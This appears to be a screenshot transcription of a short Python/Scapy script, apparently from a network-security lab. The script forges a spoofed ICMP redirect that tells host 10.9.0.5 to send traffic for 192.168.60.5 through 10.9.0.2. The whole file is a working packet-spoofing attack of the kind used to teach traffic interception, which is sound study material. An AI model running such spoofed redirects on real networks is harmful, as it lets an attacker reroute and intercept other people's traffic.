 Open redirect.py Save
~/Desktop
1 #!/usr/bin/python3
2 from scapy.all import *
3 ip = IP(src = '10.9.0.11', dst = '10.9.0.5')
4 icmp = ICMP(type=5, code=1)
5 icmp.gw = '10.9.0.2'
6 # The enclosed IP packet should be the one that
7 # triggers the redirect message.
8 ip2 = IP(src = '10.9.0.5', dst = '192.168.60.5')
9 send(ip/icmp/ip2/ICMP());
10